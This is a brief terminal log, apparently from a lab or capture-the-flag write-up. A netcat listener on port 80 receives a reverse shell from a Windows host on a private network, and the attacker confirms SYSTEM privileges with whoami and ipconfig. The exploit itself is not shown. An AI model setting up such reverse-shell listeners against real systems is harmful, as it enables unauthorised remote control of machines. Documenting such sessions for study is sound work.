 └─$ nc -lnvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.222.44.
Ncat: Connection from 192.168.222.44:49155.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.222.44
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.222.254

Tunnel adapter Local Area Connection* 6:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :